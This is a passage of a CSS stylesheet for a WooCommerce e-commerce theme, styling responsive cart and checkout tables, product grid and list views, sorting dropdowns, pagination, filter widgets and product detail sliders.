  .woocommerce form table.shop_table.shop_table_responsive tbody tr td:before,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td:before {
    display: block;
    margin-right: 15px;
    min-width: 80px;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td.product-remove:before,
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td.product-thumbnail:before,
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td.actions:before,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td.product-remove:before,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td.product-thumbnail:before,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td.actions:before {
    display: none;
  }
  .woocommerce-cart .woocommerce table.shop_table {
    max-width: inherit;
  }
  .woocommerce .checkout .col2-set .col-1,
  .woocommerce .checkout .col2-set .col-2,
  .woocommerce-page .checkout .col2-set .col-1,
  .woocommerce-page .checkout .col2-set .col-2 {
    width: 100%;
  }
  .woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
  .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding: 0;
  }
  .woocommerce-wishlist.woocommerce form table.shop_table,
  .woocommerce-wishlist.woocommerce-page form table.shop_table {
    width: 100%;
    display: block;
    overflow: auto;
  }
  .rtl.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .rtl.woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .rtl.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
  .rtl.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding: 0;
  }
  .block-popup-login .block-content .col-reg {
    width: 100%;
  }
  .block-popup-login .block-content .col-reg.registered-account {
    padding-right: 0;
    border-right: 0;
    margin-bottom: 15px;
  }
  .block-popup-login .block-content .col-reg.login-customer {
    padding-left: 0;
  }
  .block-popup-login {
    width: 300px;
    margin-top: 100px;
  }
  .block-popup-login .tt_popup_login strong {
    font-size: 14px;
  }
  .woocommerce > .cart-collaterals .cart_total .cart_totals table tbody,
  .woocommerce-page > .cart-collaterals .cart_total .cart_totals table tbody {
    display: block;
    width: 100%;
  }
  .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
  .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email,
  .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author,
  .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email {
    width: 100%;
  }
  .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
  .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
    padding-right: 0;
  }
  .rtl .block-popup-login .block-content .col-reg.registered-account {
    padding-left: 0;
    border-left: 0;
  }
  .rtl .block-popup-login .tt_popup_login strong {
    background-position: 160px center;
  }
  .rtl .woocommerce form table.shop_table.shop_table_responsive tbody tr td:before,
  .rtl.woocommerce-page form table.shop_table.shop_table_responsive tbody tr td:before {
    float: right;
    margin-right: 0;
    margin-left: 15px;
  }
  .rtl.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
  .rtl.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
    padding: 0;
  }
}
@media (max-width: 640px) {
  .woocommerce .entry-content .checkout_coupon .form-row,
  .woocommerce-page .entry-content .checkout_coupon .form-row {
    width: 100%;
  }
  .woocommerce .entry-content .checkout_coupon .form-row.form-row-last,
  .woocommerce-page .entry-content .checkout_coupon .form-row.form-row-last {
    text-align: left;
  }
  .rtl.woocommerce .entry-content .checkout_coupon .form-row.form-row-last,
  .rtl.woocommerce-page .entry-content .checkout_coupon .form-row.form-row-last {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .entry-content-asset > iframe {
    height: 220px;
  }
  .woocommerce > .cart-collaterals .cart_totals,
  .woocommerce-page > .cart-collaterals .cart_totals {
    width: 100%;
  }
  .woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text,
  .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text {
    width: 134px;
  }
}
@media (max-width: 360px) {
  .woocommerce .woocommerce-checkout #payment ul.payment_methods li img,
  .woocommerce-page .woocommerce-checkout #payment ul.payment_methods li img {
    display: none;
  }
  .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    line-height: 25px;
    padding: 0 20px;
  }
  .woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon,
  .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon {
    margin-bottom: 10px;
  }
  .woocommerce form table.shop_table.shop_table_responsive tr td.actions > input.button,
  .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions > input.button {
    margin: 0 !important;
  }
}
.woocommerce-page.wishlist form table.shop_table tr td.product-thumbnail {
  position: relative;
  margin-top: -1px;
}
.woocommerce div.product form.cart .group_table td {
  padding: 0;
  height: 100px;
  vertical-align: middle;
}
.widget_sp_image {
  margin-bottom: 40px;
}
.widget_sp_image:hover img {
  opacity: 0.85;
}
.widget_sp_image img {
  width: 100%;
}
h1.page-title {
  font-family: 'RalewayBold' !important;
  color: #222;
  text-transform: uppercase;
  font-size: 18px;
  margin: 0;
}
.products-wrapper {
  padding: 35px 0;
}
.products-wrapper .products-nav {
  text-align: center;
  display: inline-block;
  width: 100%;
  vertical-align: top;
  margin-bottom: 30px;
}
.products-wrapper .products-nav .view-top {
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #dddddd;
}
.products-wrapper .products-nav .view-mode-wrap .view-mode >a {
  position: relative;
  width: 40px;
  height: 40px;
  float: left;
  border: 0;
  overflow: hidden;
  background-color: #252525;
}
.rtl .products-wrapper .products-nav .view-mode-wrap .view-mode >a {
  float: right;
}
.products-wrapper .products-nav .view-mode-wrap .view-mode >a:before {
  position: absolute;
  font-size: 14px;
  font-family: FontAwesome;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: transparent;
  color: #898989;
  left: 0;
  color: #fff;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.products-wrapper .products-nav .view-mode-wrap .view-mode >a.active:before,
.products-wrapper .products-nav .view-mode-wrap .view-mode >a:hover:before {
  background-color: #58b957;
}
.products-wrapper .products-nav .view-mode-wrap .view-mode >a.grid-view:before {
  content: "\f009";
}
.products-wrapper .products-nav .view-mode-wrap .view-mode >a.list-view:before {
  content: "\f0c9";
}
.products-wrapper .products-nav .view-mode-wrap .view-mode >a >span {
  font-size: 0;
  display: none;
}
.products-wrapper .products-nav .catalog-ordering {
  display: inline-block;
  position: relative;
}
.products-wrapper .products-nav .catalog-ordering ul {
  list-style: none;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .show-product {
  line-height: 38px;
  margin: 0 15px;
  color: #6b6b6b;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .orderby {
  min-width: 160px;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order {
  margin: 0;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li.desc {
  padding: 8px 10px 6px;
  border: 1px solid #e8e8e8;
  border-left: 0;
}
.rtl .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li.desc {
  border-right: 0;
  border-left: 1px solid #e8e8e8;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li.desc a {
  display: inline-block;
  height: 20px;
  width: 20px;
  background: url(../assets/img/bg_general.png) no-repeat -18px -1623px;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li.asc {
  padding: 8px 10px 6px;
  border: 1px solid #e8e8e8;
  border-left: 0;
}
.rtl .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li.asc {
  border-right: 0;
  border-left: 1px solid #e8e8e8;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order > li.asc a {
  display: inline-block;
  height: 20px;
  width: 20px;
  background: url(../assets/img/bg_general.png) no-repeat -18px -1638px;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .sort-count {
  min-width: 65px;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown {
  margin: 0;
  background-color: #fff;
  list-style-type: none;
  text-align: left;
}
.rtl .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown {
  text-align: right;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li {
  position: relative;
  z-index: 3;
  cursor: pointer;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li .current-li {
  line-height: 38px;
  display: block;
  border: 1px solid #e8e8e8;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li .current-li a {
  display: block;
  text-indent: 15px;
  position: relative;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li .current-li a:after {
  font-family: fontawesome;
  content: "\f0d7";
  font-size: 14px;
  width: 35px;
  line-height: 38px;
  text-align: center;
  position: absolute;
  right: 0px;
  top: 0px;
  text-indent: initial;
}
.rtl .products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li .current-li a:after {
  right: auto;
  left: 0;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li >ul {
  position: absolute;
  background-color: #fff;
  margin-left: 0;
  left: 0;
  top: 100%;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  width: 100%;
  list-style-type: none;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -ms-transform-origin: left top;
  -webkit-transform-origin: left top;
  -moz-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li >ul >li {
  line-height: 25px;
  text-indent: 10px;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li >ul >li a {
  display: block;
}
.products-wrapper .products-nav .catalog-ordering .orderby-order-container .order-dropdown >li:hover >ul {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.products-wrapper .woocommerce-pagination .note {
  line-height: 40px;
  padding: 0 15px;
}
.products-wrapper .woocommerce-pagination .page-numbers {
  margin: 0;
  vertical-align: top;
  background-color: #fff;
  border: 0;
}
.products-wrapper .woocommerce-pagination .page-numbers >li {
  float: left;
  border: 0;
}
.rtl .products-wrapper .woocommerce-pagination .page-numbers >li {
  float: right;
}
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers {
  width: 20px;
  height: 40px;
  line-height: 40px;
  display: block;
  padding: 0;
  color: #6b6b6b;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.current,
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers:hover {
  background-color: #fff;
  color: #58b957;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.prev,
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.next {
  font-size: 0;
}
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.prev:before,
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.next:before {
  font-family: fontawesome;
  font-size: 14px;
}
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.prev:before {
  content: "\f0d9";
}
.rtl .products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.prev:before {
  content: "\f0da";
}
.products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.next:before {
  content: "\f0da";
}
.rtl .products-wrapper .woocommerce-pagination .page-numbers >li .page-numbers.next:before {
  content: "\f0d9";
}
.products-wrapper .products-loop {
  list-style-type: none;
}
.products-wrapper .products-loop >li {
  margin-bottom: 30px;
}
.products-wrapper .products-loop >li .item-wrap {
  border: 1px solid #e8e8e8;
}
.products-wrapper .products-loop.grid >li .item-wrap .item-detail .item-content {
  padding: 15px 0;
}
.products-wrapper .products-loop.grid >li .item-wrap .item-detail .item-content h4 a {
  color: #222;
  font-size: 14px;
  font-family: 'RalewaySemiBold';
}
.products-wrapper .products-loop.grid >li .item-wrap .item-detail .item-content .item-price del .amount {
  font-size: 14px;
  color: #7d7d7d;
}
.products-wrapper .products-loop.grid >li .item-wrap .item-detail .item-content .item-description {
  display: none;
}
.products-wrapper .products-loop.list .item {
  width: 100%;
}
.products-wrapper .products-loop.list .item .item-wrap {
  text-align: left;
  border: 0;
}
.rtl .products-wrapper .products-loop.list .item .item-wrap {
  text-align: right;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail:before {
  display: none;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .products-thumb {
  width: 270px;
  max-width: 100%;
  float: left;
  margin-bottom: 0;
  overflow: hidden;
  border: 1px solid #e8e8e8;
  margin-right: 30px;
}
.rtl .products-wrapper .products-loop.list .item .item-wrap .item-detail .products-thumb {
  float: right;
  margin-left: 30px;
  margin-right: 0;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content {
  overflow: hidden;
  width: auto;
  display: block;
  padding: 0;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content h4 {
  float: none;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content h4 a {
  color: #222;
  font-size: 18px;
  font-family: 'RalewayBold';
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .reviews-content {
  display: block;
  vertical-align: top;
  float: none;
  margin-bottom: 15px;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-price {
  clear: both;
  display: flex;
  width: 100%;
  vertical-align: top;
  margin-bottom: 20px;
  overflow: hidden;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-price ins {
  float: left;
}
.rtl .products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-price ins {
  float: right;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-price del {
  float: right;
}
.rtl .products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-price del {
  float: left;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-description {
  clear: both;
  margin-bottom: 25px;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom {
  position: static;
  margin-top: 0;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_external,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  background-color: #58b957;
  color: #fff;
  padding: 0 10px;
  font-size: 13px;
  float: none;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button:before,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_external:before,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped:before {
  color: #fff;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button:hover,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_external:hover,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped:hover {
  background-color: #58b957;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button.loading,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_external.loading,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped.loading {
  background-color: #58b957;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button.loading:after,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_external.loading:after,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped.loading:after {
  display: none;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .add_to_cart_button.added:after,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_external.added:after,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .product_type_grouped.added:after {
  display: inline-block;
  margin-left: 0;
  margin-right: 5px;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .compare-button {
  float: none;
  display: inline-block;
  vertical-align: top;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .clear {
  display: none;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom a.compare {
  background-color: #fff;
  color: #fff;
  float: none;
  font-size: 0;
  padding: 0;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  filter: alpha(opacity=100);
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom a.compare:hover {
  background-color: #58b957;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom a.compare:hover:before {
  color: #fff;
}
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
.products-wrapper .products-loop.list .item .item-wrap .item-detail .item-content .item-bottom a.compare:before {
  color: #58b957;
}
.products-wrapper .products-loop.list .item .item-wrap:hover .item-content h4 a {
  color: #333333;
  opacity: 1;
}
.products-wrapper .products-loop.list .item .item-wrap:hover .item-content h4 a:hover {
  color: #58b957;
}
.products-wrapper .products-loop.list .item .item-wrap:hover .item-content .item-price {
  opacity: 1;
}
.products-wrapper .products-loop.list .item .item-wrap:hover .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.products-wrapper .products-loop.list .item .item-wrap:hover .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.products-wrapper .products-loop.list .item .item-wrap:hover .item-content .item-bottom .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.products-wrapper .products-loop.list .item .item-wrap:hover .item-content .item-bottom a.compare {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.products-loop .product-category a {
  text-align: center;
  display: block;
  background-color: #fff;
}
.products-loop .product-category a img {
  padding: 10px 40px;
  margin: 0 auto;
}
.products-loop .product-category a h3 {
  font-size: 13px;
  font-weight: bold;
  margin-bottom: 0;
  padding: 12px 0;
  background-color: #eeeeee;
  color: #444;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.products-loop .product-category a h3 .count {
  display: none;
}
.products-loop .product-category a:hover h3 {
  background-color: #58b957;
  color: #fff;
}
.sidebar .widget_layered_nav {
  border: 1px solid #e8e8e8;
}
.sidebar .widget_layered_nav .block-title-widget {
  background-color: #f2f2f2;
}
.sidebar .widget_layered_nav .block-title-widget h2 {
  position: relative;
  padding: 15px;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 0;
}
.sidebar .widget_layered_nav .block-title-widget h2:before {
  content: '\f219';
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
  margin-right: 10px;
  color: #58b957;
}
.rtl .sidebar .widget_layered_nav .block-title-widget h2:before {
  margin-left: 10px;
  margin-right: 0;
}
.sidebar .widget_layered_nav ul >	li {
  padding: 15px 20px !important;
  border-bottom: 1px solid #e8e8e8;
}
.sidebar .widget_layered_nav ul >	li:first-child {
  border-top: 1px solid #ebebeb;
}
.widget_price_filter {
  border: 1px solid #e8e8e8;
  padding: 0 0px 20px;
}
.widget_price_filter .price_slider_wrapper {
  padding: 0 15px;
}
.widget_price_filter .block-title-widget {
  background-color: #f2f2f2;
}
.widget_price_filter .block-title-widget h2 {
  position: relative;
  padding: 15px;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 0;
}
.widget_price_filter .block-title-widget h2:before {
  content: '\f219';
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
  margin-right: 10px;
  color: #58b957;
}
.rtl .widget_price_filter .block-title-widget h2:before {
  margin-left: 10px;
  margin-right: 0;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  font-size: 22px;
  color: #58b957;
  font-family: 'RalewayBold';
}
.woocommerce div.product p.price del .amount,
.woocommerce div.product span.price del .amount {
  text-decoration: line-through;
  font-weight: normal;
  font-size: 18px;
  color: #999;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  margin: 0 10px;
  color: #58b957;
  text-decoration: none;
  opacity: 1;
}
.woocommerce div.product form.cart .variations select {
  margin: 0;
}
.rtl.woocommerce div.product form.cart .button {
  float: right;
}
.product_detail .slider_img_productd {
  position: relative;
}
.product_detail .onsale {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  color: #fff;
  background-color: #ff5c00;
  text-transform: capitalize;
  font-family: 'RalewaySemiBold';
  position: absolute;
  top: 15px;
  right: 15px;
  height: 15px;
  text-align: center;
  border-radius: 50%;
  z-index: 9;
}
.product_detail .slider_img_productd {
  margin-bottom: 30px;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive {
  border: 1px solid #e8e8e8;
  margin-bottom: 10px;
  overflow: hidden;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive .slick-list .slick-track .item-img-slider .images {
  margin-bottom: 0;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail {
  padding: 0;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail:hover .slick-prev,
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail:hover .slick-next {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -o-transform: translateX(0px);
  -ms-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-list {
  margin: 0 -5px;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-list .slick-track .item-thumbnail-product .thumbnail-wrapper {
  border: 1px solid #e8e8e8;
  margin: 0 5px;
  cursor: pointer;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-list .slick-track .item-thumbnail-product:hover .thumbnail-wrapper {
  border-color: #58b957;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-prev,
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-next {
  position: absolute;
  font-size: 0;
  padding: 0;
  z-index: 3;
  display: inline-block;
  height: 28px;
  width: 28px;
  line-height: 24px;
  border-radius: 50%;
  border: 2px solid #e8e8e8;
  background-color: #fff;
  color: #e8e8e8;
  margin: auto;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  text-align: center;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-prev:before,
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-next:before {
  font-family: Fontawesome;
  font-size: 14px;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-prev:hover,
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-next:hover {
  border: 2px solid #58b957;
  color: #58b957;
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-prev {
  left: -14px;
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  transform: translateX(-30px);
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-prev:before {
  content: "\f0d9";
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-next {
  right: -14px;
  -webkit-transform: translateX(30px);
  -moz-transform: translateX(30px);
  -o-transform: translateX(30px);
  -ms-transform: translateX(30px);
  transform: translateX(30px);
}
.product_detail .slider_img_productd .product-images .product-images-container .slick-slider.product-responsive-thumbnail .slick-next:before {
  content: "\f0da";
}
.product_detail .content_product_detail .product_title {
  font-size: 18px;
  color: #222;
  font-family: 'RalewayBold' !important;
  margin-bottom: 12px;
  text-transform: capitalize;
}
.product_detail .content_product_detail .reviews-content {
  margin-bottom: 5px;
}
.product_detail .content_product_detail .reviews-content .woocommerce-review-link {
  display: none;
}
.product_detail .content_product_detail .price-content {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.product_detail .content_product_detail .product-info {
  display: block;
  overflow: hidden;
  padding: 20px 0 0;
  border-top: 1px solid #f0f0ed;
}
.product_detail .content_product_detail .product-info .product-stock.in-stock {
  float: left;
  font-family: 'RalewaySemiBold';
  font-size: 12px;
  color: #525252;
  text-transform: uppercase;
  position: relative;
  margin-right: 20px;
}
.rtl .product_detail .content_product_detail .product-info .product-stock.in-stock {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.product_detail .content_product_detail .product-info .product-stock.in-stock:before {
  content: '\f046';
  font-family: 'FontAwesome';
  font-size: 13px;
  margin-right: 10px;
}
.rtl .product_detail .content_product_detail .product-info .product-stock.in-stock:before {
  content: '';
  margin: 0;
}
.rtl .product_detail .content_product_detail .product-info .product-stock.in-stock:after {
  content: '\f046';
  font-family: 'FontAwesome';
  font-size: 13px;
  margin-left: 10px;
}
.product_detail .content_product_detail .product-info .sku_wrapper {
  margin-bottom: 15px;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  font-family: 'RalewaySemiBold';
  color: #525252;
  text-transform: uppercase;
}
.product_detail .content_product_detail .product-info .sku_wrapper .sku {
  color: #525252;
  padding: 0 5px;
}
.product_detail .content_product_detail .description {
  line-height: 22px;
  color: #7d7d7d;
  margin-bottom: 30px;
}
.product_detail .content_product_detail .social-share {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  margin-bottom: 20px;
}
.product-type-variable .product_detail .content_product_detail .social-share {
  margin-bottom: 20px;
}
.product_detail .content_product_detail .social-share .title-share {
